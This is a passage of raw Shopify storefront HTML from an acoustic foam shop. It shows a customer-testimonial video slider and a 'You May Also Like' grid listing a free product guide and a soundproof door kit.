</section><section id="shopify-section-template--25976881873184__image_slider_LAnExW" class="shopify-section section"><style data-shopify>.section-template--25976881873184__image_slider_LAnExW-padding { padding-top: 27px; padding-bottom: 27px; } .section-template--25976881873184__image_slider_LAnExW-padding .image-slide { border-radius: 0px; } @media screen and (min-width: 750px) { .section-template--25976881873184__image_slider_LAnExW-padding { padding-top: 36px; padding-bottom: 36px; } .section-template--25976881873184__image_slider_LAnExW-padding .image-slide { border-radius: 0px; } } .color-scheme-template--25976881873184__image_slider_LAnExW.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff;  --color-foreground: 18, 18, 18; } </style><div class="section-template--25976881873184__image_slider_LAnExW-padding color-scheme-template--25976881873184__image_slider_LAnExW color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">  <div class="page-width"> <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0"> <h2 class="title inline-richtext h1 title-with-highlight" style='--hightlight-color:#0083ff'> <strong>🎬 "Real Stories, Real Voices 📣"</strong> </h2> </div> </div><div class="page-width"> <splide-component data-type='slide' data-autoplay='false' data-autoplay-speed='5'   data-omit-end="true"  data-arrows-color="inverse" data-dots-color="inverse" data-slides-desktop='3' data-per-move-desktop='1' data-gap-desktop='20' data-side-padding-desktop='0' data-padding-calc-desktop='true' data-slides-mobile='2' data-per-move-mobile='1' data-gap-mobile='12' data-side-padding-mobile='0' data-padding-calc-mobile='true'  data-image-slider='true' data-pause-videos='true' style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:20px;--gap-mobile:12px;' > <div  class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'   > <div class="splide__track"> <ul class="splide__list"><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 0;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video internal-video--playing internal-video--muted" data-autoplay="true" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.ca/cdn/shop/files/preview_images/8592e578a05c43c4af97b95154c5bae5.thumbnail.0000000000.jpg?v=1740138048"  loop   muted  playsinline disablepictureinpicture >  <source data-src="//arrowzoom.ca/cdn/shop/videos/c/vp/8592e578a05c43c4af97b95154c5bae5/8592e578a05c43c4af97b95154c5bae5.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.ca/cdn/shop/videos/c/vp/8592e578a05c43c4af97b95154c5bae5/8592e578a05c43c4af97b95154c5bae5.HD-1080p-2.5Mbps-43002369.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Helped Decrease Noise by 50%</strong></p> </div>   </div> </div> </li><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 1;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video" data-autoplay="false" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.ca/cdn/shop/files/1_ddff9a3e-1f8c-4c28-93af-ba59a1332460.jpg?v=1762721483"  loop   playsinline disablepictureinpicture >  <source data-src="//arrowzoom.ca/cdn/shop/videos/c/vp/aaed462a4329425ca0c16991b80f0aa6/aaed462a4329425ca0c16991b80f0aa6.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.ca/cdn/shop/videos/c/vp/aaed462a4329425ca0c16991b80f0aa6/aaed462a4329425ca0c16991b80f0aa6.HD-1080p-2.5Mbps-43002478.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Simple, Easy, Peel & Stick Installation</strong></p> </div>   </div> </div> </li><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 2;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video" data-autoplay="false" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.ca/cdn/shop/files/preview_images/fa92e47bf7364f0ea8a204709423b47b.thumbnail.0000000000.jpg?v=1740138212"  loop   playsinline disablepictureinpicture >  <source data-src="//arrowzoom.ca/cdn/shop/videos/c/vp/fa92e47bf7364f0ea8a204709423b47b/fa92e47bf7364f0ea8a204709423b47b.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.ca/cdn/shop/videos/c/vp/fa92e47bf7364f0ea8a204709423b47b/fa92e47bf7364f0ea8a204709423b47b.HD-1080p-2.5Mbps-43002485.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Reduce Echo by 80% for my Recordings</strong></p> </div>   </div> </div> </li><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 3;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video internal-video--playing internal-video--muted" data-autoplay="true" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.ca/cdn/shop/files/preview_images/fa8f6dce88c5403c91144abb5800c902.thumbnail.0000000000.jpg?v=1740138220"  loop   muted  playsinline disablepictureinpicture >  <source data-src="//arrowzoom.ca/cdn/shop/videos/c/vp/fa8f6dce88c5403c91144abb5800c902/fa8f6dce88c5403c91144abb5800c902.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.ca/cdn/shop/videos/c/vp/fa8f6dce88c5403c91144abb5800c902/fa8f6dce88c5403c91144abb5800c902.HD-1080p-2.5Mbps-43002488.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Elegant Looks and Sound Great!</strong></p> </div>   </div> </div> </li></ul> </div> <div class='splide__dots-and-arrows'> <ul class="splide__pagination"></ul> <div class="splide__arrows"></div> </div> </div> </splide-component> </div></div>
</section><section id="shopify-section-template--25976881873184__featured_collection_dVkJEi" class="shopify-section section"><link rel="stylesheet" href="//arrowzoom.ca/cdn/shop/t/92/assets/template-collection.css?v=68638233357522489881764303110" media="print" onload="this.media='all'"><noscript><link href="//arrowzoom.ca/cdn/shop/t/92/assets/template-collection.css?v=68638233357522489881764303110" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25976881873184__featured_collection_dVkJEi-padding { padding-top: 27px; padding-bottom: 27px; } .collection-template--25976881873184__featured_collection_dVkJEi .color-swatches-container { --swatch-size: 2.4rem; } @media screen and (min-width: 750px) { .section-template--25976881873184__featured_collection_dVkJEi-padding { padding-top: 36px; padding-bottom: 36px; } .collection-template--25976881873184__featured_collection_dVkJEi .color-swatches-container { --swatch-size: 3.6rem; } } .color-scheme-template--25976881873184__featured_collection_dVkJEi.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff;  --color-foreground: 46, 42, 57; --color-button: 221, 29, 29; --color-button-text: 255, 255, 255; } </style><div class="color-scheme-template--25976881873184__featured_collection_dVkJEi color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">  <div class="collection collection-template--25976881873184__featured_collection_dVkJEi section-template--25976881873184__featured_collection_dVkJEi-padding"> <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#0083ff'> You May Also Like </h2></div> <div class='page-width'> <div class="product-grid contains-card contains-card--product contains-card--standard grid--stretch" style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;" >  <div class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile"   > <div class="splide__track"> <ul class="splide__list">
 <li class="splide__slide"> <div class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child" style="--index:1;" data-mobile-columns="2" > <div class="card-wrapper product-card-wrapper underline-links-hover"> <div class=" card card--standard  card--media        " style="--ratio-percent: 100.0%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100.0%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect">  <img srcset="//arrowzoom.ca/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=165 165w,//arrowzoom.ca/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=360 360w,//arrowzoom.ca/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=533 533w,//arrowzoom.ca/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=720 720w,//arrowzoom.ca/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=940 940w,//arrowzoom.ca/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372 1000w " src="//arrowzoom.ca/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="FREE Acoustic Foam Product Guide" class="motion-reduce"  loading="lazy"  width="1000" height="1000" id='quick-add-template--25976881873184__featured_collection_dVkJEi9210629124-image' >  <img srcset="//arrowzoom.ca/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=165 165w,//arrowzoom.ca/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=360 360w,//arrowzoom.ca/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=533 533w,//arrowzoom.ca/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=720 720w,//arrowzoom.ca/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=940 940w,//arrowzoom.ca/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375 1000w " src="//arrowzoom.ca/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="" class="motion-reduce" loading="lazy" width="1000" height="1000" ></div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"  > <a href="/products/free-acoustic-foam-product-guide-catalogue" id="StandardCardNoMediaLink-template--25976881873184__featured_collection_dVkJEi-9210629124" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25976881873184__featured_collection_dVkJEi-9210629124 NoMediaStandardBadge-template--25976881873184__featured_collection_dVkJEi-9210629124" > FREE Acoustic Foam Product Guide </a> </h3> </div> <div class="card__badge bottom left">  </div> </div> </div> <div class="card__content"> <div class="card__information"> <h3 class="card__heading h5"  id="title-template--25976881873184__featured_collection_dVkJEi-9210629124"  > <a href="/products/free-acoustic-foam-product-guide-catalogue" id="CardLink-template--25976881873184__featured_collection_dVkJEi-9210629124" class="full-unstyled-link" aria-labelledby="CardLink-template--25976881873184__featured_collection_dVkJEi-9210629124 Badge-template--25976881873184__featured_collection_dVkJEi-9210629124" > FREE Acoustic Foam Product Guide </a> </h3> <!-- Start of Judge.me code --> <div style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'> <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='14' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 14 reviews </span> </div> </div> <!-- End of Judge.me code --> <div class="card-information"><span class="caption-large light"></span>
<div class=" price "> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular"> $0.00 </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last"> $0.00 </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular"> $0.00 </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div></div> </div> </div>  <div class="card__badge bottom left"></div> </div> </div> </div> </div> </li>  
 <li class="splide__slide"> <div class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child" style="--index:2;" data-mobile-columns="2" > <div class="card-wrapper product-card-wrapper underline-links-hover"> <div class=" card card--standard  card--media        " style="--ratio-percent: 100.0%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100.0%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect">  <img srcset="//arrowzoom.ca/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613&width=165 165w,//arrowzoom.ca/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613&width=360 360w,//arrowzoom.ca/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613&width=533 533w,//arrowzoom.ca/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613&width=720 720w,//arrowzoom.ca/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613&width=940 940w,//arrowzoom.ca/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613&width=1066 1066w,//arrowzoom.ca/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613 1500w " src="//arrowzoom.ca/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="Arrowzoom Soundproof Door Kit KK1184 White / 20 pcs - Single Sided - Front / No" class="motion-reduce"  loading="lazy"  width="1500" height="1500" id='quick-add-template--25976881873184__featured_collection_dVkJEi4412995108929-image' >  <img srcset="//arrowzoom.ca/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126&width=165 165w,//arrowzoom.ca/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126&width=360 360w,//arrowzoom.ca/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126&width=533 533w,//arrowzoom.ca/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126&width=720 720w,//arrowzoom.ca/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126&width=940 940w,//arrowzoom.ca/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126&width=1066 1066w,//arrowzoom.ca/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126 1500w " src="//arrowzoom.ca/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="" class="motion-reduce" loading="lazy" width="1500" height="1500" ></div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"  > <a href="/products/arrowzoom-door-soundproofing-kit-all-in-one-system-kk1184" id="StandardCardNoMediaLink-template--25976881873184__featured_collection_dVkJEi-4412995108929" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25976881873184__featured_collection_dVkJEi-4412995108929 NoMediaStandardBadge-template--25976881873184__featured_collection_dVkJEi-4412995108929" > Arrowzoom Soundproof Door Kit KK1184 </a> </h3> </div> <div class="card__badge bottom left">   <span id="NoMediaStandardBadge-template--25976881873184__featured_collection_dVkJEi-4412995108929" class="badge badge--bottom-left color-accent-2" > <span class='nowrap'>SAVE 49%</span> </span></div> </div> </div> <div class="card__content"> <div class="card__information"> <h3 class="card__heading h5"  id="title-template--25976881873184__featured_collection_dVkJEi-4412995108929"  > <a href="/products/arrowzoom-door-soundproofing-kit-all-in-one-system-kk1184" id="CardLink-template--25976881873184__featured_collection_dVkJEi-4412995108929" class="full-unstyled-link" aria-labelledby="CardLink-template--25976881873184__featured_collection_dVkJEi-4412995108929 Badge-template--25976881873184__featured_collection_dVkJEi-4412995108929" > Arrowzoom Soundproof Door Kit KK1184 </a> </h3> <!-- Start of Judge.me code --> <div style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'> <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.76' data-number-of-reviews='360' data-number-of-questions='5'> <span class='jdgm-prev-badge__stars' data-score='4.76' tabindex='0' 